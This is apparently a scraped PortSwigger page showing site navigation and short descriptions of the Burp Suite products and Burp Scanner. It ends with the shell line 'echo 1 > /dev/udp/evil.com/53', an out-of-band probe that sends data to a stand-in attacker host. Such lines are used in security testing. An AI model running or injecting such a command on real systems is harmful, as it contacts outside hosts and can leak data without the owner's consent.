 PortSwigger
Log out
MY ACCOUNT
Products
Solutions
Research
Academy
Support
Burp Suite Enterprise Edition
The enterprise-enabled dynamic web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
Dastardly, from Burp Suite
Free, lightweight web application security scanning for CI/CD.
View all product editions
Burp Scanner
Burp Suite's web vulnerability
scanner
echo 1
> /dev/udp
/evil.com/53